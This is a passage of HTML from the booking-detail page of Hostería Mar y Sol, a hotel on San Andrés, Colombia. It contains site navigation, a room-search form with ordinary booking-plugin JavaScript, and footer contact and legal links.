	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://hosteriamarysol.com/fiesta-de-quinceanera/" class="elementor-sub-item" tabindex="-1">Fiesta de Quinceañera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://hosteriamarysol.com/renta/" class="elementor-item" tabindex="-1">Renta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-680"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2416"><a href="https://hosteriamarysol.com/sumergete-en-la-magia-de-nuestras-artesanias-hechas-con-amor-un-hotel-adornado-con-piezas-unicas-de-la-propietaria/" class="elementor-sub-item" tabindex="-1">Sumérgete en la magia de nuestras artesanías hechas con amor: Un hotel adornado con piezas únicas de la propietaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-681"><a href="https://hosteriamarysol.com/sabias-los-beneficios-de-tener-mascotas/" class="elementor-sub-item" tabindex="-1">¿Sabías los beneficios de tener mascotas?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-682"><a href="https://hosteriamarysol.com/los-beneficios-para-la-salud-del-salmon-incluyen-salud-cardiovascular-desarrollo-correcto-de-musculos-y-tejidos-salud-de-los-ojos-potenciada-y-metabolismo-corporal-eficiente/" class="elementor-sub-item" tabindex="-1">Los beneficios para la salud del salmón.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-683"><a href="https://hosteriamarysol.com/en-la-hosteria-mar-y-sol-nos-caracterizamos-por-el-amor-a-la-naturaleza-y-los-animales-es-por-esto-que-nuestras-instalaciones-estan-rodeadas-de-diferentes-clases-de-plantas-y-flores-de-todo-tipo-de/" class="elementor-sub-item" tabindex="-1">En la Hostería Mar y Sol nos caracterizamos por el amor a la naturaleza.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://hosteriamarysol.com/vacaciones-en-pareja-en-san-andres-un-plan-inolvidable-hotel-hosteria-mar-y-sol/" class="elementor-sub-item" tabindex="-1">Vacaciones en pareja en San Andrés, un plan inolvidable. –Hotel Hostería Mar y Sol-</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2383"><a href="https://hosteriamarysol.com/nuestas-cinco-estrellas-hosteria-mar-y-sol/" class="elementor-sub-item" tabindex="-1">¡Nuestas cinco estrellas! – Hostería Mar y sol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2384"><a href="https://hosteriamarysol.com/vacaciones-en-pareja-en-san-andres-un-plan-inolvidable-hotel-hosteria-mar-y-sol/" class="elementor-sub-item" tabindex="-1">Vacaciones en pareja en San Andrés, un plan inolvidable. –Hotel Hostería Mar y Sol-</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2385"><a href="https://hosteriamarysol.com/tu-hogar-en-la-isla-de-san-andres-hosteria-mar-y-sol/" class="elementor-sub-item" tabindex="-1">Tu HOGAR en la isla de San Andrés – Hostería Mar y sol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2386"><a href="https://hosteriamarysol.com/recomendaciones-para-disfrutar-mucho-mas-de-tus-vacaciones-hosteria-mar-y-sol/" class="elementor-sub-item" tabindex="-1">Recomendaciones para disfrutar mucho más de tus vacaciones – Hostería Mar y sol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2387"><a href="https://hosteriamarysol.com/experiencias-que-siempre-se-recuerdan-gracias-al-buen-servicio-hosteria-mar-y-sol/" class="elementor-sub-item" tabindex="-1">Experiencias que siempre se recuerdan gracias al buen servicio. – Hostería Mar y sol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://hosteriamarysol.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-1198 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Your Booking Detail</h1>		</div>
	
	<div class="page-content">
		
<div class="wrap plugin-container">

	
	
		<script type="text/javascript">
	function vbAddElement() {
		var ni = document.getElementById('vbo-search-num-aduchild-block');
		var numi = document.getElementById('vbroomhelper');
		var num = (document.getElementById('vbroomhelper').value -1)+ 2;
		numi.value = num;
		var newdiv = document.createElement('div');
		var divIdName = 'vb'+num+'racont';
		newdiv.setAttribute('id',divIdName);
		newdiv.innerHTML = '<div class=\'vbo-search-num-aduchild-entry\'><span class=\'vbo-search-roomnum\'>Room '+ num +'</span><div class=\'vbo-search-num-adults-entry\'><label class=\'vbo-search-num-adults-entry-label\'>Adults</label><span class=\'vbo-search-num-adults-entry-inp\'><select name=\'adults[]\'><option value=\'1\'>1</option><option value=\'2\'>2</option><option value=\'3\'>3</option><option value=\'4\'>4</option><option value=\'5\'>5</option><option value=\'6\'>6</option><option value=\'7\'>7</option><option value=\'8\'>8</option><option value=\'9\'>9</option><option value=\'10\'>10</option></select></span></div><div class=\'vbo-search-num-children-entry\'><label class=\'vbo-search-num-children-entry-label\'>Children</label><span class=\'vbo-search-num-adults-entry-inp\'><select name=\'children[]\'><option value=\'0\'>0</option><option value=\'1\'>1</option><option value=\'2\'>2</option><option value=\'3\'>3</option><option value=\'4\'>4</option></select></span></div></div>';
		ni.appendChild(newdiv);
	}
	function vbSetRoomsAdults(totrooms) {
		var actrooms = parseInt(document.getElementById('vbroomhelper').value);
		var torooms = parseInt(totrooms);
		var difrooms;
		if (torooms > actrooms) {
			difrooms = torooms - actrooms;
			for(var ir=1; ir<=difrooms; ir++) {
				vbAddElement();
			}
		}
		if (torooms < actrooms) {
			for(var ir=actrooms; ir>torooms; ir--) {
				if (ir > 1) {
					var rmra = document.getElementById('vb' + ir + 'racont');
					rmra.parentNode.removeChild(rmra);
				}
			}
			document.getElementById('vbroomhelper').value = torooms;
		}
	}
	function vbCalcNights() {
		var vbcheckin = document.getElementById('checkindate').value;
		var vbcheckout = document.getElementById('checkoutdate').value;
		if (vbcheckin.length > 0 && vbcheckout.length > 0) {
			var vbcheckinp = vbcheckin.split("/");
			var vbcheckoutp = vbcheckout.split("/");
					var vbinmonth = parseInt(vbcheckinp[1]);
			vbinmonth = vbinmonth - 1;
			var vbinday = parseInt(vbcheckinp[0], 10);
			var vbcheckind = new Date(vbcheckinp[2], vbinmonth, vbinday);
			var vboutmonth = parseInt(vbcheckoutp[1]);
			vboutmonth = vboutmonth - 1;
			var vboutday = parseInt(vbcheckoutp[0], 10);
			var vbcheckoutd = new Date(vbcheckoutp[2], vboutmonth, vboutday);
						var vbdivider = 1000 * 60 * 60 * 24;
			var vbints = vbcheckind.getTime();
			var vboutts = vbcheckoutd.getTime();
			if (vboutts > vbints) {
				//var vbnights = Math.ceil((vboutts - vbints) / (vbdivider));
				var utc1 = Date.UTC(vbcheckind.getFullYear(), vbcheckind.getMonth(), vbcheckind.getDate());
				var utc2 = Date.UTC(vbcheckoutd.getFullYear(), vbcheckoutd.getMonth(), vbcheckoutd.getDate());
				var vbnights = Math.ceil((utc2 - utc1) / vbdivider);
				if (vbnights > 0) {
					document.getElementById('vbjstotnights').innerHTML = 'Nights: '+vbnights;
				} else {
					document.getElementById('vbjstotnights').innerHTML = '';
				}
			} else {
				document.getElementById('vbjstotnights').innerHTML = '';
			}
		} else {
			document.getElementById('vbjstotnights').innerHTML = '';
		}
	}
	</script>
	<input type="hidden" id="vbroomhelper" value="1"/>
	<p class="err">Error, Insufficient Data Received.</p>	<div class="vbo-intro-main"></div>
	<div class="vbdivsearch vbo-search-mainview vbo-search-noresults-cont"><form action="https://hosteriamarysol.com/your-booking-detail/" method="post"><div class="vb-search-inner">
<input type="hidden" name="option" value="com_vikbooking"/>
<input type="hidden" name="task" value="search"/>
<div class="vbo-search-inpblock vbo-search-inpblock-checkin"><label for="checkindate">Check-in date</label><div class="input-group"><input type="text" name="checkindate" id="checkindate" size="10" autocomplete="off" onfocus="this.blur();" readonly/><i class="far fa-calendar-alt vbo-caltrigger"></i></div><input type="hidden" name="checkinh" value="12"/><input type="hidden" name="checkinm" value="0"/></div>
<div class="vbo-search-inpblock vbo-search-inpblock-checkout"><label for="checkoutdate">Check-out date</label><div class="input-group"><input type="text" name="checkoutdate" id="checkoutdate" size="10" autocomplete="off" onfocus="this.blur();" readonly/><i class="far fa-calendar-alt vbo-caltrigger"></i></div><input type="hidden" name="checkouth" value="10"/><input type="hidden" name="checkoutm" value="0"/></div>
<div class="vbo-search-num-racblock">
	<div class="vbo-search-num-rooms"><label for="vbo-roomsnum">Rooms</label><select id="vbo-roomsnum" name="roomsnum" onchange="vbSetRoomsAdults(this.value);">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
</div>
	<div class="vbo-search-num-aduchild-block" id="vbo-search-num-aduchild-block">
		<div class="vbo-search-num-aduchild-entry"><span class="vbo-search-roomnum">Room 1</span>
			<div class="vbo-search-num-adults-entry"><label class="vbo-search-num-adults-entry-label">Adults</label><span class="vbo-search-num-adults-entry-inp"><select name="adults[]"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span></div>
		<div class="vbo-search-num-children-entry"><label class="vbo-search-num-children-entry-label">Children</label><span class="vbo-search-num-children-entry-inp"><select name="children[]"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option></select></span></div>
		</div>
	</div>
	<div id="vbjstotnights"></div>
</div>
<div class="vbo-search-submit"><button type="submit" class="btn vbo-pref-color-btn">Search</button></div>
</div>
<input type="hidden" name="Itemid" value="1198"/></form></div>	<div class="vbo-closing-main"></div>

	<script type="text/javascript">
	jQuery(function() {
		jQuery('.vbo-search-submit').find('button[type="submit"]').on('click', function(e) {
			e.preventDefault();
			jQuery(this).prop('disabled', true);
			jQuery(this).html('<i class="fas fa-circle-notch fa-spin fa-fw"></i> ' + jQuery(this).text());
			jQuery(this).closest('form').submit();
		});
	});
	</script>

	
</div>


		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="396" class="elementor elementor-396 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a82c30b elementor-section-full_width elementor-section-content-bottom elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="a82c30b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d72b2b" data-id="9d72b2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59aab5b elementor-widget elementor-widget-text-editor" data-id="59aab5b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>¡<span class="notion-enable-hover" data-token-index="0" data-reactroot="">Tranquilidad, naturaleza y descanso, son los contextos principales que nos caracterizan.</span>!</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-111b61d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="111b61d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-197cc55 elementor-hidden-tablet elementor-hidden-mobile" data-id="197cc55" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-67ec736" data-id="67ec736" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96cb2d5 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="96cb2d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+57 317641 2753</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@hosteriamarysol.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Km 17, Punta Sur<br> San Andrés Islas, Colombia</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7384cb2" data-id="7384cb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17f880d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="17f880d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://hosteriamarysol.com">
			<img width="215" height="127" src="https://hosteriamarysol.com/wp-content/uploads/2022/10/LOGOBLANCO.png" class="attachment-full size-full wp-image-333" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-d552ff6 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d552ff6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-79bbbd9" href="https://www.facebook.com/hosteriamarysolsai/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-01dd67a" href="https://www.instagram.com/hosteriamarysol/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-repeater-item-0ff826e" href="https://www.tripadvisor.co/Hotel_Review-g297482-d2153154-Reviews-Hosteria_Mar_y_Sol-San_Andres_Island_San_Andres_and_Providencia_Department.html" target="_blank">
						<span class="elementor-screen-only">Tripadvisor</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tripadvisor" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528.91,178.82,576,127.58H471.66a326.11,326.11,0,0,0-367,0H0l47.09,51.24A143.911,143.911,0,0,0,241.86,390.73L288,440.93l46.11-50.17A143.94,143.94,0,0,0,575.88,285.18h-.03A143.56,143.56,0,0,0,528.91,178.82ZM144.06,382.57a97.39,97.39,0,1,1,97.39-97.39A97.39,97.39,0,0,1,144.06,382.57ZM288,282.37c0-64.09-46.62-119.08-108.09-142.59a281,281,0,0,1,216.17,0C334.61,163.3,288,218.29,288,282.37Zm143.88,100.2h-.01a97.405,97.405,0,1,1,.01,0ZM144.06,234.12h-.01a51.06,51.06,0,1,0,51.06,51.06v-.11A51,51,0,0,0,144.06,234.12Zm287.82,0a51.06,51.06,0,1,0,51.06,51.06A51.06,51.06,0,0,0,431.88,234.12Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-87fcb28 elementor-widget elementor-widget-heading" data-id="87fcb28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">RNT:28626</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6ae35d8" data-id="6ae35d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a592124 elementor-widget elementor-widget-heading" data-id="a592124" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-353abdf elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="353abdf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.sic.gov.co/" target="_blank">

											<span class="elementor-icon-list-text">Super Intendencia de Industria y Comercio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hosteriamarysol.com/wp-content/uploads/2022/11/Politica-de-Privacidad-y-Tratamiento-de-Datos-Personales.pdf" target="_blank">

											<span class="elementor-icon-list-text">Politica de tratamiento de datos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hosteriamarysol.com/wp-content/uploads/2022/11/Politica-reserva-y-cancelacion.pdf" target="_blank">

											<span class="elementor-icon-list-text">Politica reserva y cancelación</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hosteriamarysol.com/pqr/">

											<span class="elementor-icon-list-text">PQR´S</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6028228" data-id="6028228" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8041ffe elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="8041ffe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9543c0a elementor-section-full_width elementor-section-content-bottom elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="9543c0a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0ecb73" data-id="b0ecb73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fa03c5 elementor-widget elementor-widget-text-editor" data-id="0fa03c5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>¡Tranquilidad y diversión son los contextos principales que nos caracterizan!</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b1e77a1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b1e77a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9c5f504 elementor-hidden-tablet elementor-hidden-mobile" data-id="9c5f504" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c373f5d" data-id="c373f5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-496440f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="496440f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://hosteriamarysol.com">
			<img width="215" height="127" src="https://hosteriamarysol.com/wp-content/uploads/2022/10/LOGOBLANCO.png" class="attachment-full size-full wp-image-333" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-8bc1472 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8bc1472" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-79bbbd9" href="https://www.facebook.com/hosteriamarysolsai/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-01dd67a" href="https://www.instagram.com/hosteriamarysol/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-repeater-item-0ff826e" href="https://www.tripadvisor.co/Hotel_Review-g297482-d2153154-Reviews-Hosteria_Mar_y_Sol-San_Andres_Island_San_Andres_and_Providencia_Department.html" target="_blank">
						<span class="elementor-screen-only">Tripadvisor</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tripadvisor" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528.91,178.82,576,127.58H471.66a326.11,326.11,0,0,0-367,0H0l47.09,51.24A143.911,143.911,0,0,0,241.86,390.73L288,440.93l46.11-50.17A143.94,143.94,0,0,0,575.88,285.18h-.03A143.56,143.56,0,0,0,528.91,178.82ZM144.06,382.57a97.39,97.39,0,1,1,97.39-97.39A97.39,97.39,0,0,1,144.06,382.57ZM288,282.37c0-64.09-46.62-119.08-108.09-142.59a281,281,0,0,1,216.17,0C334.61,163.3,288,218.29,288,282.37Zm143.88,100.2h-.01a97.405,97.405,0,1,1,.01,0ZM144.06,234.12h-.01a51.06,51.06,0,1,0,51.06,51.06v-.11A51,51,0,0,0,144.06,234.12Zm287.82,0a51.06,51.06,0,1,0,51.06,51.06A51.06,51.06,0,0,0,431.88,234.12Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9a2c499 elementor-widget elementor-widget-heading" data-id="9a2c499" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">RNT:28626</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-db1159e" data-id="db1159e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f578a36 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f578a36" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
